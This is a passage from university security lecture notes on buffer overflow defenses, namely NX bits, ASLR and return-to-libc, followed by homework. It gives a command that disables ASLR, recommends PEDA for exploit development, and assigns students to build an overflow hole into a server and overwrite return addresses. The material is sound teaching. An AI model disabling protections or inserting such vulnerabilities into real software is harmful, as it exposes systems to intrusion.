- A stack can be made nonexecutable by using the NX bit in a memory address — a feature that is supported by many modern CPUs. (The acronym NX stands for "No-eXecute.") After the operating system has used the NX bit to mark those portions of the memory that are meant to contain only data, the CPU would not execute any malicious code that resides therein. [For Intel processors, the NX bit is more commonly known as XD (eXecute Disable) bit. ARM refers to the same thing as XN (for eXecute Never). And AMD refers to it as Enhanced Virus Protection.] In 64-bit x86 processors, the bit at position index 63 (the most significant bit) serves as the NX bit. If this bit is set to 1, code starting at that position will not be executed by the processor. On the other hand, if this bit is set to 0, code execution can begin at that location.- For nonexecutable stacks, there is another type of a buffer overflow attack known as the "**return-to-libc attack**" in which the return address in a stackframe is replaced by the address of a library function that is already in the address space of the process.

- However note that designing a buffer overflow string input for a return-to-libc attack is difficult when **ASLR (Address Space Layout Randomization)** is used as a general defense against buffer overflow attacks. ASLR means that when a module or a library file like `libc` is loaded into a running process at run time, its addresses are shifted by a random number. **This random number changes each time you execute a program since the process spawned for running the program will use a newly generated value for the random number each time.**

- ASLR makes it virtually impossible to associate a fixed process memory address with the standard functions in, say, the `libc` library. ASLR is turned on by default in many versions of Linux, in OS X, and in Android. If you want to play with creating exploits based on return-to-libc, you will first need to turn off ASLR. I believe you can do that with a command like the following in Linux:

```
sudo sysctl -w kernel.randomize_va_space=0
```- ASLR requires the compiler to produce what is known as *position-independent code*.

- I should also mention it is easier to create buffer overflow exploits if you use PEDA enabled GDB. PEDA stands for **Python Exploit Development Assistance for GDB**. [Download the source directory for PEDA from GitHub in any of your directories and unzip it. After that all you have to is to place a pointer to the `peda.py` file in your "`~/.gdbinit` file in your HOME directory. Finally, when you run a command like "`gdb buffover4`", enter "help" to see different classes of commands you get with peda, and "phelp" to see a list of peda subcommands. A command like "p bar" directly gives you the address of the entry point into the function `bar()`. By the way, you should be able to execute all of the normal GDB commands under PEDA.]

- For further information on PEDA, see Long Le's BlackHat 2012 tutorial presentation entitled "Linux Interactive Exploit Development with GDB and PEDA" that you can find by Googling.

- Making the stack nonexecutable and ASLR strategies as defenses against buffer overflow attacks are in addition to the use of canaries and the rearranging of the variables in the stackframes that I previously talked about in Section 21.4.1.Back to TOC

# 21.9 HOMEWORK PROBLEMS

1. In IANA port assignment table, we have "Well Known Ports," "Registered Ports," and "Dynamic/Private Ports." What do these categories of ports mean to you? What is IANA?

2. Is it possible to cause buffer overflows in the heap?

3. Any differences between the terms "stack," "run-time stack," "call stack," "control stack," and "execution stack?"

4. What is the difference between a process and function execution? Why do we need the concept of a process in a computer?

5. What is the relationship between a "call stack" and the "stack frames" that found in a call stack?

6. Where does the stack pointer point to in a call stack? What about the base pointer and the instruction pointer?7. **Programming Assignment:**

   The goal of this assignment is to give you a deeper understanding of buffer overflow attack. You are provided with two socket programs in C. One of them acts as a server and the other as a client. Your homework consists of testing whether the server is vulnerable to buffer overflow attack. If not, modify the server to create such a vulnerability. If yes, modify the server to eliminate the vulnerability.

   - Compile the server and the client programs using either `gcc` or `tcc` on your Linux machine. If you use `gcc`, make sure you give it the option "-fno-stack-protector" as explained in Section 21.7 of this lecture.
   - Test the programs with two different shell terminals on your laptop — one for the server and the other for the client. You can also run the server on a Purdue ECN machine using a high numbered port like 7777 and the client on your own laptop.
   - Now try to figure out whether the server is vulnerable to the buffer overflow attack.
   - Modify the server program as necessary and explain your modifications in detail.

8. **Programming Assignment:**

   Using the program `buffover4.c` as an example, Section 21.8 shows how you can design a program input string foroverwriting the return address in the stackframe of the function that possesses buffer overflow vulnerability. The input string we designed in that section succeeded in steering at run time the flow of execution into the function `bar()`. However, eventually, we ended up in a program crash caused by a segfault. This programming assignment consists of you writing your own C program that, instead of using `strcpy()`, uses `getchar()` to write into a buffer that has insufficient memory allocated to it. Now show how you can directly overwrite the return address in a stackframe without also overwriting the locations pointed to by the frame pointer and other registers.